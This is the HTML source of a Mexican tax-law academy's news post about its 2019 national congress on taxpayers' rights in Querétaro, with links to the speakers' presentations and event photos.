body.ct-ultimate-gdpr-cookie-bottomPanel-padding.popup-modern-style {
    padding-bottom: 0px !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.118.0" />		<meta name="theme-color"
			  content="#99a4ae">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
	<meta name="google-site-verification" content="OdmcGSaIaVNagjAXM45kbBfdgwSxWP4CbsM_zl4VRMo">
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.12" />


<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T8JLWBM' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://amdf.org.mx/wp-content/uploads/2019/09/cropped-site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://amdf.org.mx/wp-content/uploads/2019/09/cropped-site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amdf.org.mx/wp-content/uploads/2019/09/cropped-site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://amdf.org.mx/wp-content/uploads/2019/09/cropped-site-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<body  class="post-template-default single single-post postid-5742 single-format-standard res1170 kl-sticky-header kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		
<div id="zn-nav-overlay" class="znNavOvr znNavOvr--layoutS2 znNavOvr--animation3 znNavOvr--theme-light">

	<div class="znNavOvr-inner ">

		<div class="znNavOvr-menuWrapper"></div>
	</div>

	<a href="#" class="znNavOvr-close znNavOvr-close--trSmall" id="znNavOvr-close">
		<span></span>
		<svg x="0px" y="0px" width="54px" height="54px" viewBox="0 0 54 54">
			<circle fill="transparent" stroke="#656e79" stroke-width="1" cx="27" cy="27" r="25" stroke-dasharray="157 157" stroke-dashoffset="157"></circle>
		</svg>
	</a>
</div>

<div id="page_wrapper">

<header id="header" class="site-header  style6 header--sticky header--not-sticked     sticky-resize headerstyle--default site-header--absolute nav-th--light siteheader-classic siteheader-classic-normal sheader-sh--dark"  >
		<div class="site-header-wrapper sticky-top-area">

		<div class="kl-top-header site-header-main-wrapper clearfix   sh--dark">

			<div class="container siteheader-container header--oldstyles">

				<div class="fxb-row fxb-row-col-sm">

										<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-grow-0'>
								<div id="logo-container" class="logo-container   logosize--contain zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://amdf.org.mx/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://amdf.org.mx/wp-content/uploads/2017/09/logo.svg"  alt="AMDF" title="Academia Mexicana de Derecho Fiscal"  /></a></h3>			<!-- InfoCard -->
					</div>

							</div>
					
					<div class='fxb-col fxb-basis-auto'>

						

	<div class="separator site-header-separator visible-xs"></div>
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
								</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
						<div class="sh-component kl-header-toptext kl-font-alt">LLÁMANOS AL: <a href="tel:5620579485" class="fw-bold">56 2057 9485﻿</a></div><ul class="sh-component social-icons sc--clean topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="https://www.facebook.com/Academia-Mexicana-de-Derecho-Fiscal-372712179513570/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="https://twitter.com/AMDF4?lang=es" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Twitter"></a></li></ul>
		<div id="search" class="sh-component header-search headsearch--min">

			<a href="#" class="searchBtn header-search-button">
				<span class="glyphicon glyphicon-search kl-icon-white"></span>
			</a>

			<div class="search-container header-search-container">
				
<form id="searchform" class="gensearch__form" action="https://amdf.org.mx/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="BUSCAR..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form>			</div>
		</div>

				</div>

	</div><!-- /.site-header-top -->

	<div class="separator site-header-separator visible-xs"></div>


<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-main-left'>
			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-main-right-top'>
								<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--overlay mainnav--active-text mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-amdf" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-3298" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3298  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>QUIÉNES SOMOS</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-2788" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2788  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://amdf.org.mx/quienes-somos/" class=" main-menu-link main-menu-link-sub"><span>AMDF</span></a></li>
	<li id="menu-item-3297" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3297  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://amdf.org.mx/academias-correspondientes/" class=" main-menu-link main-menu-link-sub"><span>Academias correspondientes</span></a></li>
</ul>
</li>
<li id="menu-item-6051" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6051  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>MIEMBROS</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-3009" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3009  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://amdf.org.mx/miembros/" class=" main-menu-link main-menu-link-sub"><span>Miembros</span></a></li>
	<li id="menu-item-6050" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6050  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://amdf.org.mx/galeria/" class=" main-menu-link main-menu-link-sub"><span>Galería</span></a></li>
</ul>
</li>
<li id="menu-item-3316" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3316  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://amdf.org.mx/junta-nacional-directiva/" class=" main-menu-link main-menu-link-top"><span>JND</span></a></li>
<li id="menu-item-2821" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2821  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://amdf.org.mx/actividades/" class=" main-menu-link main-menu-link-top"><span>ACTIVIDADES</span></a></li>
<li id="menu-item-4785" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4785  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>ILADT</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-4778" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-4778  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://amdf.org.mx/carta-de-derechos-del-contribuyente/" class=" main-menu-link main-menu-link-sub"><span>Carta de Derechos del Contribuyente</span></a></li>
</ul>
</li>
<li id="menu-item-6052" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6052  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>PUBLICACIONES</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-3276" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3276  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://amdf.org.mx/publicaciones/" class=" main-menu-link main-menu-link-sub"><span>Publicaciones</span></a></li>
	<li id="menu-item-6049" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6049  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://amdf.org.mx/boletines/" class=" main-menu-link main-menu-link-sub"><span>Boletines</span></a></li>
</ul>
</li>
<li id="menu-item-3050" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3050  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://amdf.org.mx/contacto/" class=" main-menu-link main-menu-link-top"><span>CONTACTO</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
				</div>

		
	</div>

</div><!-- /.site-header-main -->


					</div>
				</div>
							</div><!-- /.siteheader-container -->
		</div><!-- /.site-header-main-wrapper -->

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp uh_zn_def_header_style  psubhead-stheader--absolute sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                                                <div class="col-sm-6">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--minimal"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://amdf.org.mx"><span property="name">Inicio</span></a><meta property="position" content="1"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://amdf.org.mx/category/sin-categorizar/"><span property="name">Sin categorizar</span></a><meta property="position" content="2"></li><li>XIX Congreso Nacional de la Academia Mexicana de Derecho Fiscal 2019 &#8211; Querétaro</li></ul><span id="current-date" class="subheader-currentdate hidden-xs">14 enero, 2026</span>                            <div class="clearfix"></div>
                        </div>
                        
                                                <div class="col-sm-6">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >Noticias y Actividades</h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>

	<section id="content" class="site-content">
		<div class="container">
			<div class="row">

				<!--// Main Content: page content from WP_EDITOR along with the appropriate sidebar if one specified. -->
				<div class="right_sidebar col-sm-8 col-md-9 " role="main" itemprop="mainContentOfPage" >
					<div id="th-content-post">
						<div id="post-5742" class="kl-single-layout--modern post-5742 post type-post status-publish format-standard hentry category-sin-categorizar">

    
    <div class="itemView clearfix eBlog kl-blog kl-blog-list-wrapper kl-blog--style-light ">

        <div class="kl-blog-post" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    <div class="kl-blog-post-header">
    <div class="kl-blog-post-details clearfix">

        <div class="pull-right hg-postlove-container">
            <!-- Display the postlove plugin here -->
                    </div>

        
        <div class="kl-blog-post-meta">
            
<span class="kl-blog-post-date updated" itemprop="datePublished" >
	viernes, 16 abril 2021</span>
<span class="infSep kl-blog-post-details-sep"> / </span>
<span class="itemCategory kl-blog-post-category"> Publicado en </span> <a href="https://amdf.org.mx/category/sin-categorizar/" rel="category tag">Sin categorizar</a>        </div>
    </div>
</div>
<!-- end itemheader -->

<h1 class="page-title kl-blog-post-title entry-title" itemprop="headline" >XIX Congreso Nacional de la Academia Mexicana de Derecho Fiscal 2019 &#8211; Querétaro</h1><div class="itemBody kl-blog-post-body kl-blog-cols-1" itemprop="text" >
    <!-- Blog Image -->
        <!-- Blog Content -->
    <h4>El congreso tuvo como tema principal «Los derechos de los contribuyentes», para lo cual se designó al académico Dr. Carlos Espinosa Berecochea como Relator General de los trabajos. El eje sobre el cual giraron los trabajos presentados por los comunicantes técnicos, fue la Carta de los Derechos del Contribuyente de los países miembros del Instituto Latinoamericano de Derecho Tributario (ILADT) aprobada en Montevideo, Uruguay en noviembre de 2018.</h4>
<p>&nbsp;</p>
<p>Para ver las presentaciones de los expositores, hacer <em>click </em>en el título de interés:</p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/AI-Y-OTROS-IMPUESTOS-PATRIMONIALES-Yubani-Ramírez-Amayo.pdf">AI Y OTROS IMPUESTOS PATRIMONIALES &#8211; Yubani Ramírez Amayo</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/Contribuciones-a-favor-del-medio-ambiente-a-nivel-Estatal-y-Municipal-MARIA-DEL-ROCIO-BAHENA-MUÑOZ.pdf">Contribuciones a favor del medio ambiente a nivel Estatal y Municipal &#8211; MARIA DEL ROCIO BAHENA MUÑOZ</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/Derecho-a-la-legalidad-tributaria-Serviliano-Abache-Carvajal.pdf">Derecho a la legalidad tributaria &#8211; Serviliano Abache Carvajal</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/Derecho-al-Olvido-David-Merino-Téllez.pdf">Derecho al Olvido &#8211; David Merino Téllez</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/Derecho-Tributario-Sancionador-post-BEPS-Carlos-Weffe.pdf">Derecho Tributario Sancionador post-BEPS &#8211; Carlos Weffe</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/DERECHOS-HUMANOS-Y-DEL-CONTRIBUYENTE-Cristian-Billardi.pdf">DERECHOS HUMANOS Y DEL CONTRIBUYENTE &#8211; Cristian Billardi</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/EL-MINIMO-VITAL-COMO-PRINCIPAL-ELEMENTO-DE-LA-CAPACIDAD-CONTRIBUTIVA-EN-MÉXICO-Oscar-Castillo-Raúl-Rodríguez-Vidal-Gabriel-Díaz.pdf">EL MINIMO VITAL COMO PRINCIPAL ELEMENTO DE LA CAPACIDAD CONTRIBUTIVA EN MÉXICO &#8211; Oscar Castillo, Raúl Rodríguez Vidal, Gabriel Díaz</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/IGUALDAD-DE-ARMAS-Yubani-Ramírez-Amayo-.pdf">IGUALDAD DE ARMAS &#8211; Yubani Ramírez Amayo</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/IMPORTANCIA-DE-LOS-DERECHOS-DE-LOS-CONTRIBUYENTES-Senadora-Minerva-Hernández-Ramos-.pdf">IMPORTANCIA DE LOS DERECHOS DE LOS CONTRIBUYENTES &#8211; Senadora Minerva Hernández Ramos</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/LA-ENCRUCIJADA-DE-LOS-DERECHOS-Y-GARANTÍAS-DE-LOS-CONTRIBUYENTES-EN-LA-ERA-DE-LOS-GRANDES-CAMBIOS-FISCALES-César-García-Novoa.pdf">LA ENCRUCIJADA DE LOS DERECHOS Y GARANTÍAS DE LOS CONTRIBUYENTES EN LA ERA DE LOS GRANDES CAMBIOS FISCALES &#8211; César García Novoa</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/LA-INCONSTITUCIONALIDAD-DE-LOS-IMPUESTOS-ADICIONALES-EN-LOS-ESTADOS-Elizabeth-García-Rodríguez.pdf">LA INCONSTITUCIONALIDAD DE LOS IMPUESTOS ADICIONALES EN LOS ESTADOS &#8211; Elizabeth García Rodríguez</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/LAS-CUESTIONES-DE-ACTUALIDAD-DE-LAS-CONTRIBUCIONES-LOCALES-Edna-Marta-San-Juan-Valenzuela.pdf">LAS CUESTIONES DE ACTUALIDAD DE LAS CONTRIBUCIONES LOCALES &#8211; Edna Marta San Juan Valenzuela</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/LAS-EMPRESAS-Y-EL-FANTASMA-DE-LA-MATERIALIDAD-Miguel-Buitrón-Pineda.pdf">LAS EMPRESAS Y EL FANTASMA DE LA MATERIALIDAD &#8211; Miguel Buitrón Pineda</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/Los-Activos-Virtuales-Alberto-Romero-Quezada-.pdf">Los Activos Virtuales &#8211; Alberto Romero Quezada</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/Los-Impuestos-Cedulares-Estatales-José-Vazquez-Mata.pdf">Los Impuestos Cedulares Estatales &#8211; José Vazquez Mata</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/LOS-IMPUESTOS-VERDES-COMO-MECANISMO-PARA-APOYAR-LA-SOSTENIBILIDAD-FISCAL-Y-AMBIENTAL-DE-LOS-MUNICIPIOS.pdf">LOS IMPUESTOS VERDES COMO MECANISMO PARA APOYAR LA SOSTENIBILIDAD FISCAL Y AMBIENTAL DE LOS MUNICIPIOS</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/Los-límites-al-poder-tributario-frente-a-los-Derechos-Fundamentales-Betty-Andrade.pdf">Los límites al poder tributario frente a los Derechos Fundamentales &#8211; Betty Andrade</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/Mexico-Economía-digital-VY-Yubani-Ramírez-Amayo.pdf">Mexico &#8211; Economía digital VY &#8211; Yubani Ramírez Amayo</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/Nuevos-reto-de-la-fiscalidad-internacional-Serviliano-Abache-Carvajal-.pdf">Nuevos reto de la fiscalidad internacional &#8211; Serviliano Abache Carvajal</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/Poder-Tributario-y-Coordinacón-Fiscal-vc-6-Alonso-Pérez-Becerril.pdf">Poder Tributario y Coordinacón Fiscal vc 6 -Alonso Pérez Becerril</a></p>
<p><a href="http://amdf.org.mx/wp-content/uploads/2019/12/Sentencias-de-fondo-vs-el-artículo-69-B-del-Código-Fiscal-de-la-Federación-MPA-.pdf">Sentencias de fondo vs el artículo 69 B del Código Fiscal de la Federación &#8211; MPA</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-5558" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3940.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3940.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3940-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3940-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3940-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3940-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3940-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img decoding="async" class="alignnone size-full wp-image-5559" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3941-e1576168089905.jpg" alt="" width="2250" height="3000" /></p>
<p><img decoding="async" class="alignnone size-full wp-image-5560" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3943-e1576168105214.jpg" alt="" width="2250" height="3000" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5561" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3944-e1576168235748.jpg" alt="" width="2250" height="3000" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5562" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3946-e1576168248343.jpg" alt="" width="2250" height="3000" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5563" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3947-e1576168263841.jpg" alt="" width="2250" height="3000" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5564" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3957.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3957.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3957-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3957-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3957-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3957-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3957-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5565" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3961.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3961.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3961-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3961-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3961-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3961-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3961-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5566" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3964.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3964.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3964-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3964-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3964-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3964-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3964-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5567" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3965.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3965.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3965-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3965-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3965-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3965-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3965-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5568" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3967.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3967.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3967-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3967-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3967-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3967-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3967-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5569" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3968.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3968.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3968-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3968-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3968-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3968-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3968-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5570" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3969.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3969.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3969-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3969-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3969-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3969-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3969-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5571" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_3970.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3970.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3970-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3970-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3970-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3970-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_3970-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
